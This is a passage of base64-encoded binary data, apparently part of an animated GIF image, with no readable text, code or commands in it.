xfulnrmKet+DYN4WeVRSv+AgzK4cAz/33/mVtUmbyAF0JBYy0gVcRIvS/aOnPOWUO7oFfme7xKXkfmZN6buPMTW73/7PY0OcB038OUe8FXmltCzRXeebiIvciOf4ep23YC2kpp+aYfEzINscoNERCAOw+FdBKcbcXV1UvTWzRJw7xGv5MhZcaMGLPi2Yv/2FvEq3WDDfujfxqHG7m1bWgrgBnA7p0X/VuMfkpSspuwztuwjD3RBF3S0bis+xpJBHgKYpvDk/Qgp14jd7Uy71Jer6HKcTZvkFXEyX0u9pYz47uv39mv6VhvipG2QsfH8Jm6qMg/+ZpTDHuU9v+oCZ+wd32g/B/RBz3Vd12w9fkJ+pBk44EhXyUismwwJ34wvhwk70HSXhdkygGsp3mP1BlJin/YSv5kdYfbK2MsUD3UWT5uynKFnXnO1w4U4pGZXXycwzh9WZ6edu7ebuPNaB+HR/fNbz5QGhyuqTOtlx2EAjtlnUfTckumg2e6yFHZIRfgXP+8Q3/Zrz1n63nT/b3fxcc+qVQS7VJfzUW53d39Bef/vWhUFyebxA09hXL13yDwzjYzK2EX2NMFnM3uAdntwmk92l+UPOOhlmgbNareM2y32y+j3YQeCaFd4koRpWsFyjUBB+j4Bp1ednJ14qSfmtsTe6rpJOcchRdnoO0r3sCruHv94Po91kpdHJtGI5y7p+YUJE+CEtn97gXB7uX97uScIup97vL/7vF8Bvu/7u/f7vi+QVRiIVeB7wheIQMCXFoQS/bpMNxl6kHUqlB2CG/h5noHdmo8MtgYsSGfrtjZzoj/4oh990Q9zKq+eM/f2GE/9M5Cbkjp1t0g2rl51DkPFqxX7yQ4vUH5s/7Pf/QVPeSyJAoEQfsYwAOM/fghA/uRffuMfiOV3fuVnfumffuqv/iyw/uvP/uXX/ixACO7/fvA3/PTTr2F/cEqV6wsc+sqf2fptK/OXjcdvBP9y+kag//[base64]/9nAdw4y0HIFw84rkz5smXLky0+4CsxAeiJAkETBPJjAeoFCkt43gaLoOiCXg6auagaYewEE6WQpluQtEHcFGu3/nzB+O9FFCVcaM46Io6IEItTr07Ro0uLJLd3ZOl9xsGU4mH2nFnzp86kRNcDXe/gPHyl8j2wt2p/LFmo+ffj1+8U7ltrZQUWgG4VCOBR1imIhURYRMHgZts86Fdki0Gg4GSZYabhYxt6+CGIl1UURogRhbGbXRi69llFz01020WmvAZLbKXIkVpqcLhI23LA+ZgcRrz9FhFxEQynIi0uzihQeGbgqKNsKko5ZUW5QPfRNtjFMJ54XLY0AUKszGT/nnpDtVEUBpG0V59V7xF15VI5qenffXXa2V9VCG4TFp99/[base64]/SdamEhkUx6aT8VmchwZpN2uGIInpGIkYdNrbCKsX5KCuvq+Zqqka4nirFFBXBuOcUId9q8cUT87XAjhhjRJxGuzq3/yOTFf2wI4sRIYtRL8Ye2xGz3D3r5ZbRxkTeAGRiO2eZ2UKFRETzyfmVuebKBTJ/bfXn2VToulXcu/FyoOm//[base64]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[base64]/VpH1NG/0QgZEAGTERpSgk02Es+Wgo+yprExYJEjFVoziZt1uYrsqVHKpNc1SUa7iVe/mVL9iVwLuPrtR5gQuMBNhc1rol9dNAHhkBFAApVcE0JMZKLgVeQHco4Np+RuWBEJN/DbQMv0COHNcM11MtBkOa1DRxrolbD8aNs2aZ8zidt+hnOiQZdflhchqRd+qZI9ucE8ERwOqBKUiBPjEfrFaZhEmY3jZSLVZ3tLeYHOmdr2Ft3eWMg9tS/iU1lYYQiBhxRHYQ1MAN7EpdquuNpcmLdNNVngqKi5Jcx0aeMzmjmWWR+5iZv/mdy5mUZDuYLnCRJIiiA4oKCBqhM4hgokg6Dov+FHVZNH26jNcKWi2roA5COkHHAOK5NC44XL1zWPGFfedLovihMY6RXP8XmfYmpmq5pROEm5GhbjnbCR+VlA3YeXw4dG0Ig6/[base64]/XMAOwnq57rH8xqNPlmraIYAiGBggLS1B1orC7/px3mYWRq4wZaqIN+HU9ZBDke2aNmloRQHyIehCJqT1CqY/E831F+4s61pimFz4CIardeLMamj5/[base64]/xRI2qnWbq3XKuPopiuAVtOeCirKimw23QEcPpDpRB15aKDsZJcH6eGhyu0sEEKMDd8rLOs5dqhnHFk6LQ+pqZo8EmyKqtcBQIEIrFxGgN/CSAT1RuG1lmn3mQhl+FNUxibnhq986l8LYNsfFY25Zm1vsq5/ouvpouvKAuZKTppeTZO79WXs2etMvq1T1Cy/PhbvgtdrCFUltaPgBqVRpRNnApzkIi5ZaUfESUlXDVGFeOog6AEGeILWWKz4dvBRHmafIcoXzm1ummSqiqucorCOvupgci1K9GWBiu1gRmMn5JG1wK7LzuR+POmvJmqBrI7OIqsjIk/xCdwBp+M1FP9fzw6uw3xl3dkPJaJKBAuc0mbZCzFua+bTRMytVhShB3+xO+pfOAKiZXbkqr7v+pqu+0LQC69x6/boSagB1LkOA9LHU5hUYLmbDvOBnejuV1znCrmJIBcBTPWuIWso3ZKxFBwEUBVcIf4tbQYsDtIFNIRnpTruBzwDPU4D5IomxRrx9TmBKH/GFXvfJ16ZrnXGNYIxK9fot05pVYnEt36h+grHAJKuoKExs7hr/D5CL/tycbYx0rBOGqWR7eZvzG4X7umrHz7Brj2zCjnnVqjQkO1aIpdAXqjdIyeiUM4gVGVO41aEM0Tcpk5xRjhDFbeGNCTDOvNNp1iy4LSyPLv/VS/mZ3ZeJwqgwG4qi80ZkKB6nruuMC7/c+qCrfweNMsSs9gmaLb4AEtZha8uM1j0YdwC8h9245BREaK8gk/ijajprfJ98+PAneNShFEWMFGu6IhQiQuQZiTmWvZaa/clQCh22TzfNDLVUW5SISS1pQGB68feaC6zsOiiMUI/QujOcezGYYLacDIT1qXp7iA3s0W7hx8iK6hSgkJkM8ES3EcjrFAirEgLU2WYACc4QTovLUUsA8RAjMQpyFL6kPWQ6SumgGztgGPitF6/EdaOsJh86la070CfQfoOtlGzahs/YGIXtZqULAsfcwatR9t+oHSWxcyuxUVn9nv8LjhW/9W/MqLxvmM3gyjEPc5fEG/lOp/zXfJmcuJyhBbeMW0iV1eX7eNe37a36uY+f6tdbEVfAyiz7PP7FvVQH5ciILYMJ/QhwMQvXxOgRvQh5S5NXRCgADJVHzIZZ7d2c6VmeScV+Js3F+8SY8h4s5pqV2Jrk5bDQEzE3SMqb8M/7Z0qhyoH47Z9Y4iHZWR+d87/5TNcIQQukytBH7boEffpAukbn0IwQ1pRqNFjN7YGyRR0R0WOTbUV9ImF/x52AyJPO7N2X+93P1/eIpmU+G2J11P2pHcRXa5am3NMx/ZlTDIsV+wGU4ON3ziO57iO7ziP97iP/ziQB7mQDzmRF7mRH/[base64]/xoRf6UVfLlit2oBl0cDaF00yXMu/HgVS1hzu7umz4p/9uCwmtNp+2qXupPUaPT6Z69HAnisN5nLM4rr1dU6YWBjfKmGVwjN70Kr67Zzz/EajfnEPWu72nZSL4NFpa7X73+5MLddDUJUYBdH7CBIMZNoEzuuq+nhsu+i9H+pc0+oDv0RvWboRfOtXF1LO/hyBatIdruCBLO5B59mcLrpGNOtiwl8prsSV64tu4fGplSITQtLoz6hi/O87nvM7vPM/3PCwGic/n/N8k6VhusaJsWcYEOuU4pFC7KYBn21wsudTHwEUFDYCDpJ/nKK9H+a8TtbEjOKM//JYbuKyi5IPSTqYjOzV5/MY/QSFfd6jfMxmD7vCy4Gk3jKl/NSPT2vJ6+4S4+ZvLuWyf+9154qsANvHNOzIFPeNzd13v/DU3PuPn4jDtFL9fPh3xDM9h/33VH1fAZ73VnzHCdz2we/3Ksg6WUzmxp77qe+wantQewy3Hx0nbz1jt5/ERiPx2ZyjzdXveJu94hfiaO/LAFtyoAz7LyxfhB5GVTWv4pLt4iekSSr7k5wa8Q469O/41Q15GZOTS73q65btOC+Bvf2RGUX3PfL76r3/W0z1QM9rTj/6Bs34MNzj9t67Ee/3ED/[base64]/rB2/fqRGtitFdVePZt26823I/wpZTt3q98YK/Q2Dhz1ceS5mdMmPrs4w4UbFYaUOJEAdbXaubsUGZJjBVYtT7osn4Ky06FOfTZt/1QrVPnzj3bFeh//1CwHutrn6nMssQTcj7+bwihLgvQUXJDBmcqiZDC+JEyspiUS00tBvRjbEAW3SnDsMc5oAZFEBiebYCXRUhTxtBZdVHEz00QLgEZZUKtJFtBqnC3/[base64]/1RbKZo1yM5CU6S45sRLUVYPRlwSY4Zjkw266G516LrrPu6V5F434fLXv5glREwwZfLLJk6itQ/ONrdFKis53+pWv5179u/ccc0VC90H+D16sghVfmvplum6dzNC73VM6kGn3lBEyCLLekeuL/tXYH9ffLEygjWlOEYuzE7YNX1v8wCJF2JrDseGZWWu1isNSk7JVpfrTONTnduYNV+nw0hY7AzPsmSOogSPWJeNXdbBmEgytoSypnr2WaCyxXm+cenzvHOe6dT82tSDVn3oDJFmeg1F/8wcJmMDU7rqAnBnDHO7cIyrMEetvprq9IqnrMS6a+S6UhR1BBy0FWvClP9itQtW8uDbuiZcb+oEf+24GO52DpeDBKqiCleHKxUH23qb+2/dIgWf48Ffk2Fx7iDntfH8HX/oV2Qyi3laJkAOpOBDCfpcUUpXs9HRp4E3+Ulg5mO6q0zmJ0PjE03G8IGi5eF1IRThCGX3rqbZbmV5cRqEBmVCeBWrZcpCwcFYSMMZjueGOHxX3lhBqbB5RgCrSg3eckgjHhqJbUOMVcZeIIo7RCIhcsveb2ZTCrcl8Xu06t7/cKW4lBlOWSPbooNSWJLfuUwm5bmcTlZgAk68UWZtgSNN4siuNrLRjW3MYx5j5gQ9ttGPbyzTHQfZxz8eEpGADOQqFsnIRgYCZoH/SVegLnQoucCkShjQ5CY52UlNUtKToTzMJgX4oE9WqJNtCSUntWOTB6zSB6P0AXUwOUtbZumAWZJk7VgyOWDN8DObopH1gmg98QEOfPGrVfvOQLGM1QZW4yvcI15VTPhRcTWvUqYSA8e9UmnHiyfzhJfwV84x+sp/MkxjDiPXzlzm4ZfvzAMsJFBPe97znrz0ED6lwM9+/hOgUqhQQAlaUIMm4KAILejs7AmXhZLwjO0yViZhWVGLXhSjGc2oTvRgyltaApcfBalIQ8o02M1CkmnJCGUQd0aO9GtsxJTpaIppPd/YBmF2c99Oo3m33zSgAc9EZjeJmqXDVWct/VNq/[base64]/zDSPPA5jBPATaoyJ2pZ6ZI2ML+radKohjfpElUhvWPopbVrlNRqFlVTLWzVs0lXYElXvOeF73pVe962dte974Xviq7ZAlZmBbSljY9Zq0obFN5V19WYqRoTWlrBf8c3gB7wGmkZKlvQ4jfEpaSjG2FnvLMNtPkBtZrD+OmYaF7pM1gs7qQta79Cqc/E2/3nPFEizq/C96TcLYiqn3ry0RbYxsDyr7u6p2ECNzj1tJWn5yU7UfJO9FY/te3SR6pW05p4Nw2+KV9UicZdJJNMgR2YFgW7IY5rNjpiirEIm4ShSXmTRpKtqm30i5mI0deF8uzqkyDs5PjW2c73xnPeW7vjl0p5wH7GK685eiMa9tL2P4X0EoWaYI1q0kuHvnGOGTxCGC6vGEqV8vGTCyLurxEVYFYitTs8BUH+yO3fTk2pD5xktOcYhRfdq/u9C6wZDzrG98a13++yzwd3Nb/RP/atYiuJQaYLGgnD5vAUWo0oRXN4FwTd3tfwzKmx9bp43w5umCuLqhHfIrGoiqd6JT0Rh7R6rqqGdYyZueX4Enn/xX52fHONR4uUqEXzkXAKynIRZENbH8TO7ie7LeQlw3jA1MW4Qe/FV4j7OdYF+LKZMgFha8H2Ewvb8uFfViWOR7t3szvud329qj0pZ0jNlVvV0q5UunKYjTG0M1zdjcX5V1zG+dYx6ONyyzxjVRgMzvRiFZrV2sd8NcC2dC2hTTSkx5D/P1JyQvun6UljnHTXJjay9WwcRMbcsB9Oprq47bIizqxFAr31XV1SbLU2XKDq3Stb5e5nuled7vf/z3OSpd7ARRsW/32V+lNFrSJ/g1w3eKK4KkN/KKHDPTuwDhDjkbwVlPK5scYoVEssTrWp41haXf9manKttdLvc0/kPrbGzN52l0OpnHfMOa+PHy7pTz3vNsc9+uq3M7lajmfh9XnNAF+vhdf+NsW38ix7TPQk59wkbLy0bMHAX2bXX20//Kkrbfh5UmU9c5nHfSbTqJiw07YWVVZ/EG6YuP+IG7W54Dt2m8xhM/T4JjbHu/51//+0Sv5/lI1O5qMojypDYxvlf4L3gAw8ZZP+hTO+ULKAfPtlWjrAa3v+rzERCZt+7pvYJKL877PAz9w67iMBLksmjxOxCIF1R5Bef86AZNW7hDc7/1k0IxirYA0r0OY5f7wjwd7kP9+EAiBsOgGzgCLEMCezMiI0PkosAKbcJYmCgpjTiH6baUiL+r2asl0Dft0MG0sbBK8jwuASgzHUAyzzLCO6cICp5o+0PTIrgUjK+0WZfXCzbIsz6kOiPDs7dHEK/f6MKuMEBADscekcGSc0BAZr/gssBC768GkEP0wDbFoQrnIkBIr0RIvjuMsMQ2PSfze0FRQz+nMjQa/iPWWJf5saAfViA8jSRXpzA9fUYQMr0JYq+8Ibb+OJgAVjBaTsPlkMRF10QFwKxczqkumL7+ohCb2bZykIxh5seHOrtEQB/70LgplSWT/[base64]/gwWe1LKGo21zGog/04oidIX2WUhj1EWj48JAU8ZFZIYsaMmlNGkkM3IfA4rNRJZmI6WDC2A4k98UDIlx5IsSRIcFeEcRe6xIHDFVC4U2fHN4lLmfJIuPystCLAZeYkWCXIlirIhhy2s/xixaBQSXSLSruKKER9yIgENO4au4PbSCa2QZJjQGO9yIuiK6iplEsWyLMXSJM0SNM9yJRPmHPPmBUUxJtGp/eDSxVrMNd3y4TqrLmcTtHxPriDTL3fRI43SMIdsoyxS4BIyIoGTMX9PMYtPcejvCtlyrUzsSYRzGZ+Dyirt0j5zM0OzM7GTEkNBNEnwVM7xNGFS5Vjz1aKqJmWNNtPzDz+iaYISKgmyH/0ON+dzOHXrNxfT8CAz+ChjChyiP7sr0LAxu3pxAEGGIn+REKdQK5kQAWvJ6VxSG8ORM7GOLItJOy2ROzMUQ8lQQ5tLe3QEsljlqLwnNVcOJ92RqlqPBv+3b7MqBA/VE0ZrczAKUPHkcyhpFDl108iGcUfpszeJrkcNU0iNU0ibckiPVFeWbsYaNCGbDd6ukhdXBt0G4Io800onVCWtsyw1dAy51EsrsQ0Dx23m8C1JhaO+pESHC/K2MjY9Qg9lM0bj9HXgbhbbwJV8dC9zkzADTzCN9KMcwiM9CkmJE0lzkUAJjrWCdCmfLzkdrxgZzzb18EkPx6Wi5oa8UEI/EEtLMlOzczu/tEtBtQw9VDU8cTdAjg7L8yrHUx3Pk0XBS05jFcr4LibsYiDr9EY3YfiK0pQUdUhRiD7/LDgD1SOrxFdxk0jv8z4dtQn6zSBr7aiadcZgCLj/MOHqNLUb46ABVoIcgwg0tnRDRVUMNRRUR4BUzfEmpZE845DNWnXc9hGeZFVeCa/dbFP57lJPp6BY8zRX8xVP+TVRifA//ZGVikBfj/VgdTRgc7RQf5VYM8nXCDXAiNWA1sJPHxUZ3/Far1NLsZRja+JCQzVcRzZDhYi5NsxH/mb9+qdMabIK29SpsodVmS3Gjm5eb1YjOypK3SAg+/VgLfLvkjVJeXTxkDKujFARD/PJxoQe63UuZ01yKiNm22n7OLZjJfELJbRTN5VrSVZcRZVc1eZcOyNi6AYHtUdBAdBlzbTlvohKYUyGME8VbrBpJ6nYcFZeI9DAEFY/hxBd/3hy8Wj14OyVcB3QaZGQQFtRnlBIcesV6mCoRl3KJv9Wal/VPEISJTmWU7exa0N2XL/2Uz83Q0eTqGqpK1N0Bt1On+SPasJEHvEPb2PX2BxwH+/LLiYuA0tpI5t2vqJUZ5suyHrvyPwvJ/GTaRPRHqOz4FiqXTMwdu7vbcPSOrPVA7E2azkXXEEXbEV2e4OoJOIHRF/j1JSuqVqWbc23cRLTJWT29fKqbt8JSGVXfpUQPaZVkoIn+3LuUOVKWAW0QA9zf4W3GRUwY+HVfQ1YC8mjT+93rlY1JRpDJDsFUz1VO7U3dEWVDL537IQE9fwnTVl2KlEz3VTqNVuCe+YvHv/lcX5xVm//13ADToBfmH7tVauwkQFbeJyGDUpdFCMOl055uH5ha3Kfsfa8JDMgUVu3FWTBkII794LFURK9lkvNlW8ghklQb1QmazzfT4tF+AW6S/[base64]/9Esf+YLLFYlcMC1TD268aGYTQZgWL9BVyYP7SvhMi3eU8TYgAAAh+QQFEADGACwAAAAAeQLIAAAI/wCNCRxIsKDBgwgTKlzIsKHDhxAjGtwgsaLFiws1aNxIh45CRTg2/[base64]/v1twbFPDf2n+N3tb50gEKgokUC1cMXKoRDp4IPv3MvLnz59CjRwwrnXnIP0M9DrwewTRq1RVKt/82BptuXby7gfZtYpt9+/eOlxpLLD8h4qaOIUe+Wb2///[base64]/lYQCsjtF+afgAZq2Su3SDIIQ1omyqWijG7p6KNVGnggaMCVBZpqEbDFWpptdrpXbO1lRyScPj155GIfMrakqg2NWGJSGgr/[base64]/913ec76ADBgylE9uH4vD3znqnuKGKWJTgl29uSUO4eG2uuO0rYUbncJd8a7AkvQxvGOvrF/axQ4GoJL6/jmSbBPm/XVVdfe08qzsJK4fN3O16eehIDd9WOxVm788ZMRWvFAmUvMWeehg1609L52Vv3mpTeHgJhmsm5S67GH71dHHkgt/uGz0y6wyzAjaRB7urf/KnA1S4n8/fhj1bO6zReKffWJAkvpfhU3z1VnCjLog93UgoS8ZQp8fjufBMlnvvz8RH0Y/[base64]/yiJM3IP7Ux53KX+wwmKXYodWkMezEiWvbSSMAaMsAzDNjBFLY3I0t5745BVBrTiJgbIiZxVUJsGivKJ8jYOXE267GdFB2JLYakQGEJacIkl2mMMC7vOQAoSAoxw0lpyg1uozMdxi5mys0YUF5+SwDUSoBHqFnRfLAyXwP3CLUz8DFqsuCQLvt4FPQVkicMg8q2TtT/[base64]/iuUvr1oTGMoVWm1hKmXgoQsPACYsukkErkTZdUVWdU21nV8FgWspXdJS+FuaZ7+uWQvcunfb76JFgpta2TzGRzVGvQnbJWf880yCiC1jaM//x1qG8cmlgKa5gcoaYbkECTA9XSNNwlcIiRzaxm+0jZzWqVsyUdJn2gBElWdbBEWUTtF1WrU4PqlZp7hUgK7XpXsfiUKQRsY25DR1RtMsCUengvvAog3wKAE4f1JexKWrnAkBzilZZdp1NR8limgc/AB0auSMvZS89ytVRjjYy1jNBUgkWEhNplZnldS1PljXEs47VmZjYcVKgI9Yy4PZ1720vf+Rq1SUOLr4wJYljU9LZGZBJJIFf2R+L2GKvwVDBmnfsjfYUqmBKerqpsxgGnWeQBGd5ui0KMUA+X2MRC5UyK2yu3/HqZvljCrw5pfAEFpuWVkyJN4wLZYKcuDf/NP0YwphS84OcaObo8mXB9RhvlPqMQruMV6GUklivrUW+Nn7ztlufFXi3LGL/1jfGXqxfff3qvOIu78cjy2CACJKi/HJEzkEd92RyMFCicwnNP9KzkqMyCbH4+nhhVWEloehKnCiGCNmurXo4p2sWUZvTbYMjl0Nm3qJC+L0XjaKE1JEEDrMuIDpqk2DrHTiUeUNoDF0jqT0OQyIbrQoQjd7Wx7g5kGOFnrE3ozA5TTJOUBG+ufzq9Ug4btzTU7VC+HFFj8/vR/+43vFQixzMbBNqaZrObdrgahMNZiKUw1h29TWqyttlTYcWguRUnFX4uZ92Va/esEzooZ9r01ij/p3dQuynpRb/3vkZ18cuzue9J9xDZGIDxEWwxg2fXrUxe+Eilsnpq3oB61Gp5+B8VA1ZUu8TiEdb4C5RcAay4FOSUG/nIBx1ouyLUZ/GGEURiXl8V93S9NX9xlyCtdn/3G+cFYfZQaICaZ3+nBYbxlmRdg+1td0Jk7QSy3wc/eN4tF2VNJ2vgMgTacxoM636mdULoCuKu14K7liNCXqsp9umcfebBlrnLm8R2+cKc7Dnc1SckegE+H1zNN5t24RxLEIaXhPAT+IPEHxh43Pu+8IAsSi2FD+5yT50+haNfdiEPU5k6f5rmdfcmpTn9ETOieZyDF6+BWuiGej+ULxZ9/[base64]/VWGMhJm8eEX/JroqNvBpRiLZh+Nod+pQdzQMWCN5ME75d3eFImFRRVdREB+Rca+UdWV/V/aHgsMEhnzsUGx2dBePEk9hRCQrhWRPhSNBVT3yUW5DWIGtiE69J5G8hQguV27gUWWP/4iCOIem/XJVJzbOgmED4nhnxIhntnf3xgZm5oLKWmIKFYim9oLMUSg/PkTvzHf/0iWWalURCmZHm2J33YVjdFTSK3i9IXV1CYFc+XOfzzPBbRKyjmRmEhbC2HQ444Y24ncMzYgnxXAgNRN8PSOAlGQelkhkhQg6e4eyJlL/ZiiuRocNglIsylGIQlSK0oSCx1MnVIPK82C7eYYYeYcpo0ULJVfYZogV7RJf9Yb1KYjGWHdmtniSQIYzgXcJDIdryFiRuxCIqVT9VGWTSzTiX4hbt3Cd9RPg1ngxvhjaIhS1jlkXhoWZtSgEE4VqeGZNGSOzFTJzNTj17UXSJnOfj/[base64]/NBZrSlWTUVZoQmHn86F2XxGG79n3rZXau/yk6BdlTt2mbDHme9LVKSVUJPOeUiAWV9KOUIMREJ3EXtoc0Hxlgynl7mCiSIzmGqxiPMPkIollqtuOSLrOW0oidbvVunrGdYZePL1SMvCKbyriM6ameHAppNcaHiwBj86QcA/g+eAEyabh/[base64]/HkopbphpNZrbFnbdZZAZ5ZlvxiIXFih6U1qyxUgT2JLr3aSclDZbuqOcPYUOY5kOfXpImKrPwWpVI6bA/Jmc7ZWCihSNTqlV05E+cRMtqKhmB5g0N0gA00RfzpEsnnkgy4T3qorvcDoWAkRko4qPEajFUYkIiWaIvWiMVqfseKhe5lmzXHni3hIeR0AYn/1TSQoBBO5XiLJ6dBNhpoMrHZqnsv+qLdmns0mrTyVFZxOl1+MSoPdodQN4Q6E6IcK4H42BCW9HWq2Vpei6tOOFfXk5dKOp7I2KDmqWwLyW9ayLJGpV/rh2lYupitAosStYPpmKYI0ntZCYpG+3+YGbHhYaZ6amr15KO4M4uJcbX4w5of+6fwCoxHeoFb8YSz1a7kt2KKVjQqe3PNyLYH2Yxqu4VWKrOWQJw361FT5VS01Bcs4Z6Uua25pBEb6Y1Gu4kg822nhqBHkVFm0VkaRHyOw7jEWxX9U5cD8QW/qH3npbkLJV9CM3MG+bmQSKVui575uqwIBBywoJhPc4mQ/8SNfHBcoma7NpiKpcqmI9Ctw8EWTSuu7utLngK1NtFP8Vi8shaoYjAoIhuvhQgRGqBGU6ivutKvCdAADWB2j6iQLTuJ/oQid/tmXxiV8Eef3zp15Kodd0hxBva349gdM5i+5ru+R4u0fyeAKHyA65sEASZ8lAotOpqULrUJabV8+Ds5INscX+Cu+0iBzvDDrvCL08Gk4UdsYHBlw6YEQtAQCiBpC2FYzJpElcCZU5ypbfA+4tuic9awgBvCl+B/a5oaubt0U4l/[base64]/+rFcp7uQrFpJUKFhdByOEnmH9piU8ss0hlEHIXzOv3y47siSvxyJuSe8ssu0WrzOQINokwi6paO/gMwyglJL2hzQ9DznjVXYD2i3p8FTxAr+hVQA1BPVg2mI1VyFGiBU2lJvki0g4yzDJhPjtkvqTqz2houwhiqgJIP2egkhX/SzWuexeOnNA6HS0MXcoia9HSIcSD5seGOhUz0HbGgMsSka8ZLRcfyhD6siYZ+Tf5Ockr3bBXzV8wfcIpKbEFbTuFYaWE8bR52lI9Xcq36l2o7B/Qh2tRcbZIfBBCUGy2VQDC8BAtIcwjTdJ8bdLLki/9/M8ibJnJjJUAhnQGStOweAQ3/ckIvV93GppkfdblYspIuNb/4dAj9tZ10NlUCB1fgF9xYEx5DcwR0dfYFi11gVSyQIODLclYKcnxpNXO2QJr2WCTbdPmqhcvTNnbHKRAHSA2oFPXoMRBcNwE0tkLpVDMXVSNlQt68NQWUc/K6tgn/cIqwc9fHMlaPQME/6GG3H1YSsvV6riqgrPYJf27jH3QGuSSvn0u3WzZmM3WwE1yAjKFD/XZKocRoY224at+PxGNntzJiWzNvHGGgh3bsK3g7+etl/JHNXrbTUcblkZSE2Kn7+3T0jQKS4w2l93Nwq3cdVB+jcpNrvbN5Rcl18vRZ5UKeJCsyVoUAM5Vr6tACb7gphi4430mAUOnUFceOndnn+XCGb7Nk+vhChEMAjLXIt7kiqJ2WHjH7xIVPdBvYMhN2JvlAAdO9PspCzsDgf3aOM6m/IXCJ3yAm3nBBk2phZPNFiIhv3N1RV7ZdQxXmi0jbaPcYSYRKH5DAj52zph2lHBxR/Egmmy+YP8+5iCcZuN42FQkzTTs4z8eG1YZw5WOp/8C5xk354HSFfINiKZMUILi5BqduQPizlRxuqo+6HVaexhgqp6q6FvttDNxlopXG7186Y6d0xeScVDG6RFj2SFYHXdOJQG5shYaaRchqcZUaanO6qve6kHxEoUXtOVLI7LOvhCO5s+pg39dBZAt1jDc29esscDOMxLQteoSC/RNLrC51IqC6hktc87uqCx+MdEO7U3ldOehiqz7Y+q7vkp0KZe84/JY65J+69Zt3bq+8MHr679+7uRypLtMhF5B6pwtZqaO74ZM4oGuT1Y8YC+oin0D8AHPz2jmd+SttExr696+1ws/EIT/0fAPb+4SbyWcE1PC3kwg/oAjHmwrR7rKjtSJ6Nwqjr2Anu+bmO/8/upaeXwczK1Sf9UmTMJmfgpmLq7c3u0nBe5e7/BgPyTlbvM3j/OW++mo1byALphV2uyMmijo2eLnZJRt67JVservWNJOX5Idkab1cvJX322J8eMuH0VR/fVhHzBQBPERX/YscvZ0DFNKQPT7rdyU7/b5+gfJ1oUfPzpMwATMzkUJSctMv3Aj//QmL/Ug/OCrb8IFv/KDf+to6tUwn/i2P25E7vhTMrloD1MJoAT+nWievbYXRveQhOqOEPqeG7qnd/R3XyHTjhciCVlDq/olfP2Bv+0Jj/Db/88miP/Y1RxJLo7726L7gDLcDrqvTI35f/6ou8IEDYEDgzkBQ6ECkna9xXj0pW/[base64]/GjcqlkVRjeMKbEqaREVy8t6XmWMe4dx5M2eQX0HihJhK62nUqVWvZt3a9WvYsY1V0oR1bf9TtDwt4TD6Vu